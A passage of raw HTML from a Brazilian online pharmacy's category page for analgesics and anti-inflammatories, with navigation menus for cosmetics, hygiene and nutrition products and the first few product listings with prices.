                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae/absorvente-para-seios.html">
                                  Absorvente para Seios                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae/amamentacao.html">
                                  Amamentação                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae/meias-elasticas.html">
                                  Meias Elásticas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae/tratamento-corpo-mamae.html">
                                  Tratamento Corpo Mamãe                                </a>
                              </li>
                                                      </ul>
                      </div>                                    </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/estetica.html" data-dropdown="top-menu-hover5" data-options="is_hover:true; hover_timeout:200">
                Estética              </a>
            </li>
                        <div id="top-menu-hover5" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica.html">
                                Cabelos                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/ampolas-de-tratamento.html">
                                  Ampolas de Tratamento                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/antiqueda.html">
                                  Antiqueda                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/chapinhas.html">
                                  Chapinhas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/condicionador-estetica.html">
                                  Condicionador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/fixador-e-texturizador.html">
                                  Fixador e Texturizador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/gel-fixador.html">
                                  Gel Fixador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/keratina.html">
                                  Keratina                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/mascara-de-tratamento.html">
                                  Máscara de Tratamento                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/mousse.html">
                                  Mousse                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/oleo-reparador.html">
                                  Óleo Reparador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/pomada-modeladora.html">
                                  Pomada Modeladora                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/shampoo-estetica.html">
                                  Shampoo                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/secadores.html">
                                  Secadores                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/tinturas.html">
                                  Tinturas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/vitaminas-e-tonicos.html">
                                  Vitaminas e Tônicos                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica.html">
                                Corpo                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/descolorantes.html">
                                  Descolorantes                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/creme-para-as-pernas.html">
                                  Creme para as pernas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/creme-para-as-maos.html">
                                  Creme para as mãos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/hidratante-corporal-estetica.html">
                                  Hidratante Corporal                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/oleo-de-amendoas.html">
                                  Óleo de Amêndoas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/talco.html">
                                  Talco                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/estetica/depilacao.html">
                                Depilação                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/depilacao/aparador-de-pelos.html">
                                  Aparador de Pelos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/depilacao/lamina-depilatoria.html">
                                  Lâmina Depilatória                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/depilacao/creme-depilatorio.html">
                                  Creme Depilatório                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/depilacao/cera-depilatoria.html">
                                  Cera Depilatória                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/depilacao/folhas-depilatorias.html">
                                  Folhas Depilatórias                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/depilacao/pos-depilacao.html">
                                  Pós Depilação                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina.html">
                                Estética Masculina                               </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/barbeador-descatavel.html">
                                  Barbeador                                 </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/barbeador-eletrico.html">
                                  Barbeador Elétrico                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/creme-de-barbear.html">
                                  Creme de Barbear                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/espumar-de-barbear.html">
                                  Espuma de Barbear                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/gel-de-barbear.html">
                                  Gel de Barbear                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/pos-barba.html">
                                  Pós-Barba                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/refil-para-barbeadores.html">
                                  Refil para Barbeadores                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/tinturas-masculinas.html">
                                  Tinturas Masculinas                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/estetica/unhas.html">
                                Unhas                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/unhas/alicate-e-cortador.html">
                                  Alicate e Cortador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/unhas/antimicoticos.html">
                                  Antimicóticos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/unhas/esmaltes.html">
                                  Esmaltes                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/unhas/removedor-de-esmalte.html">
                                  Removedor de Esmalte                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/unhas/tesoura-e-lixa.html">
                                  Tesoura e Lixa                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/estetica/unhas/unhas-posticas.html">
                                  Unhas Postiças                                </a>
                              </li>
                                                      </ul>
                      </div>                                    </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/nutricao.html" data-dropdown="top-menu-hover6" data-options="is_hover:true; hover_timeout:200">
                Nutrição              </a>
            </li>
                        <div id="top-menu-hover6" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/nutricao/alimentos.html">
                                Alimentos                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/alimentos/adocante.html">
                                  Adoçante                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/alimentos/balas.html">
                                  Balas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/alimentos/barra-de-cereal.html">
                                  Barra de Cereal                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/alimentos/chicletes.html">
                                  Chicletes                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/alimentos/chocolates.html">
                                  Chocolates                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/alimentos/complemento-alimentar.html">
                                  Complemento Alimentar                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/nutricao/bebidas.html">
                                Bebidas                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/bebidas/agua.html">
                                  Água                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/bebidas/isotonico.html">
                                  Isotônico                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/nutricao/emagrecedores.html">
                                Emagrecedores                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/emagrecedores/capsulas-e-tabletes.html">
                                  Cápsulas e Tabletes                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/nutricao/emagrecedores/shakes.html">
                                  Shakes                                </a>
                              </li>
                                                      </ul>
                      </div>                                    </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/perfumaria.html" data-dropdown="top-menu-hover7" data-options="is_hover:true; hover_timeout:200">
                Perfumaria              </a>
            </li>
                        <div id="top-menu-hover7" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/perfumaria/protetor-solar.html">
                                Protetor Solar                              </a>
                            </label>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/perfumaria/colonias.html">
                                Colônias                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/colonias/feminino-col.html">
                                  Feminino                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/colonias/masculino-col.html">
                                  Masculino                                 </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-aerosol.html">
                                Desodorante Aerosol                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-aerosol/feminino-aero.html">
                                  Feminino                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-aerosol/masculino-aero.html">
                                  Masculino                                 </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-creme-e-roll-on.html">
                                Desodorante Creme e Roll-on                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-creme-e-roll-on/feminino-cr-roll.html">
                                  Feminino                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-creme-e-roll-on/masculino-cr-roll.html">
                                  Masculino                                 </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-creme-e-roll-on/unissex-cr-roll.html">
                                  Unissex                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-spray.html">
                                Desodorante Spray                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-spray/feminino-spray.html">
                                  Feminino                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-spray/masculino-spray.html">
                                  Masculino                                 </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/perfumaria/perfume-de-ambiente.html">
                                Perfume de Ambiente                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                          </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/higiene.html" data-dropdown="top-menu-hover8" data-options="is_hover:true; hover_timeout:200">
                Higiene              </a>
            </li>
                        <div id="top-menu-hover8" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/geriatrico.html">
                                Geriátrico                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/geriatrico/fralda-geriatrica.html">
                                  Fralda Geriátrica                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/geriatrico/absorventes-geriatrico.html">
                                  Absorventes Geriátrico                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina.html">
                                Higiene Feminina                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/absorventes-com-abas.html">
                                  Absorventes com abas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/absorventes-sem-abas.html">
                                  Absorventes sem abas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/absorventes-internos.html">
                                  Absorventes Internos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/protetor-diario.html">
                                  Protetor Diário                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/higiene-intima.html">
                                  Higiene Íntima                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/sabonete-intimo.html">
                                  Sabonete Íntimo                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina.html">
                                Higiene Masculina                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina/barbeador-higiene.html">
                                  Barbeador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina/barbeador-eletrico-higiene.html">
                                  Barbeador Elétrico                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina/refil-para-barbeador.html">
                                  Refil para Barbeador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina/shampoo-higiene-masculino.html">
                                  Shampoo                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/higiene-oral.html">
                                Higiene Oral                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-oral/enxaguante-antisseptico.html">
                                  Enxaguante Antisséptico                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-oral/escova-de-dentes.html">
                                  Escova de Dentes                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-oral/fio-e-fitas-dentais.html">
                                  Fio e Fitas Dentais                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-oral/pasta-de-dentes.html">
                                  Pasta de Dentes                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal.html">
                                Higiene Pessoal                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/alcool-em-gel.html">
                                  Álcool em Gel                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/algodao-e-hastes-flexiveis.html">
                                  Algodão e Hastes Flexíveis                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/higiene-intima-pessoal.html">
                                  Higiene Íntima                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/lencos-de-papel.html">
                                  Lenços de Papel                                 </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/papel-higienico.html">
                                  Papel Higiênico                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/sabonetes-intimos.html">
                                  Sabonetes Íntimos                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal.html">
                                Higiene Corporal                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal/esponja-para-banho.html">
                                  Esponja para Banho                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal/sabonetes.html">
                                  Sabonetes                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal/sabonetes-especiais.html">
                                  Sabonetes Especiais                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal/sabonetes-liquidos.html">
                                  Sabonetes Líquidos                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/pes.html">
                                Pés                               </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/pes/desodorante-pes.html">
                                  Desodorante                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/pes/esfoliante-pes.html">
                                  Esfoliante                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/repelentes.html">
                                Repelentes                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/vida-sexual.html">
                                Vida Sexual                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/vida-sexual/lubrificantes.html">
                                  Lubrificantes                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/higiene/vida-sexual/preservativos.html">
                                  Preservativos                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/higiene/fixador-de-proteses.html">
                                Fixador de Próteses                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                          </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/testes-e-ortopedia.html" data-dropdown="top-menu-hover9" data-options="is_hover:true; hover_timeout:200">
                Testes e Ortopedia              </a>
            </li>
                        <div id="top-menu-hover9" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/teste-de-gravidez.html">
                                Teste de Gravidez                              </a>
                            </label>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/acessorios.html">
                                Acessórios                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/aparelhos.html">
                                Aparelhos                              </a>
                            </label>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/cabeca.html">
                                Cabeça                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/maos-e-bracos.html">
                                Mãos e Braços                              </a>
                            </label>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/pes-pernas.html">
                                Pés e Pernas                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                          </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/maquiagem.html" data-dropdown="top-menu-hover10" data-options="is_hover:true; hover_timeout:200">
                Maquiagem              </a>
            </li>
                        <div id="top-menu-hover10" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/maquiagem/rosto-maque.html">
                                Rosto                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/rosto-maque/base.html">
                                  Base                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/rosto-maque/demaquiliante.html">
                                  Demaquilante                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/maquiagem/labios-maque.html">
                                Lábios                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/labios-maque/batom.html">
                                  Batom                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque.html">
                                Olhos                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/cilios-posticos.html">
                                  Cílios Postiços                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/delineador.html">
                                  Delineador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/lapis.html">
                                  Lápis                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/mascara-de-cilios.html">
                                  Máscara de Cílios                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/pincas.html">
                                  Pinças                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/maquiagem/unhas-maque.html">
                                Unhas                               </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/unhas-maque/alicate-e-cortador-maque.html">
                                  Alicate e Cortador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/unhas-maque/esmate-maque.html">
                                  Esmalte                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/maquiagem/unhas-maque/removedor-de-esmalte-maque.html">
                                  Removedor de Esmalte                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                          </div>
            </div>
                  </ul>
    </div>
</div>


<hr class="show-for-medium-up">



    <div class="row">
        <div class="small-12 columns">
            <div class="row">
	<div class="small-12 show-for-medium-up columns">
		<ul class="breadcrumbs">
							<li>
											<a href="https://hddrogariadelivery.com.br/" title="Ir p/ Página Inicial">
							Início						</a>
									</li>
							<li>
											<a href="https://hddrogariadelivery.com.br/medicamentos.html" title="">
							Medicamentos						</a>
									</li>
							<li>
											<a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao.html" title="">
							Dor e Contusão						</a>
									</li>
							<li class="current">
											Analgésicos e Anti -inflamatórios									</li>
					</ul>
	</div>
</div>
                    </div>
    </div>

    <div class="row">
        <div class="small-12 medium-3 columns">
                    </div>
        <div class="small-12 medium-9 columns end">
            <div class="row">
    <div class="small-12 columns">
        <h1>Analgésicos e Anti -inflamatórios</h1>
    </div>
</div>

<div class="row">
    <div class="small-12 columns">
        <hr class="product-list">

<div class="row">
    <div class="small-12 columns toolbar-top">
        <div class="toolbar">
    <div class="row">
        <div class="show-for-medium-up medium-7 columns">&nbsp;</div>
        <div class="small-12 medium-2 columns">
            <div class="limiter">
                <label>Exibir:</label>
                <select onchange="setLocation(this.value)">
                                            <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?limit=12" selected="selected">
                            12                        </option>
                                            <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?limit=24">
                            24                        </option>
                                            <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?limit=36">
                            36                        </option>
                                    </select>
            </div>
        </div>
        <div class="small-12 medium-3 columns">
                        <div class="sorter">
                <div class="sort-by">
                    <label>Ordenar por:</label>
                    <select onchange="setLocation(this.value)" class="ordenar">
                                                    <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?dir=asc&amp;order=position" selected="selected">
                                Relevância                            </option>
                                                    <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?dir=asc&amp;order=name">
                                Nome                            </option>
                                                    <option value="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?dir=asc&amp;order=price">
                                Preço                            </option>
                                            </select>
                                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?dir=desc&amp;order=position" title="Ordem decrescente"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></a>
                                    </div>
            </div>
                    </div>
    </div>
</div>
<div class="paginacao">
    <p class="amount">
                    <strong>Exibindo de 1 a 12 do total de 203 itens</strong>
            </p>
    
            <ul class="pagination">
                    <li class="arrow unavailable"><a href="">&laquo;</a></li>
        
        
                                    <li class="current"><a href="">1</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=2">2</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=3">3</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=4">4</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=5">5</a></li>
                    
                    <li class="arrow"><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html?p=2">&raquo;</a></li>
                </ul>
    
</div>
    </div>
    <div class="small-12 columns">
        <ul class="small-block-grid-1 medium-block-grid-3">
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/aas-c-30-inf.html" title="AAS 100MG C/30 INF">
                                AAS 100MG C/30 INF                            </a>
                        </h2>

                        <!-- % OFF -->
                        <span class="price-off list">5% OFF</span>                        
                        <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/aas-c-30-inf.html" title="AAS 100MG C/30 INF" class="product-thumb-list">
                            <img src="https://hddrogariadelivery.com.br/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/3/0/30_2.jpg" width="135" height="135" alt="AAS 100MG C/30 INF" />
                        </a>

                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">De:</span>
                <span class="price" id="old-price-524">
                    R$27,03                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Por:</span>
                    <span class="price" id="product-price-524">
                        R$25,68                    </span>
                </p>
                    
    
        </div>


                        <div class="actions">
                                                            <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://hddrogariadelivery.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9oZGRyb2dhcmlhZGVsaXZlcnkuY29tLmJyL21lZGljYW1lbnRvcy9kb3ItZS1jb250dXNhby9hbmFsZ2VzaWNvcy1lLWFudGktaW5mbGFtYXRvcmlvcy5odG1s/product/524/form_key/TIRcueUVi0K5aGNG/')">
                                    <span><span>Colocar no Carrinho</span></span>
                                </button>
                                                    </div>
                    </div>
                </li>
                            <li class="product-list-box">
                    <div class="product-list">
                        <h2 class="product-name-list">
                            <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios/aas-c-120-inf.html" title="AAS 100MG C/120 ">
                                AAS 100MG C/120                             </a>
                        </h2>

                        <!-- % OFF -->
